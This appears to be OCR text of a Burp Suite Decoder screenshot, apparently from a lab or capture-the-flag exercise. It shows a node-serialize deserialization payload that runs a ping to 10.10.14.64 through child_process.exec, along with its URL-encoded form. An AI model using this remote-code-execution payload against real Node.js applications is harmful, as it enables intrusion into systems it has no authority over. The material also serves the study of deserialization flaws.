 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ping -c 1 10.10.14.64',function(error, stdout, stderr){ console.log(stdout)});}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%69%6e%67%20%2d%63%20%31%20%31%30%2e%31%30%2e%31%34%2e%36%34%27%2c%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%20%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%7d%29%3b%7d%28%29%22%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode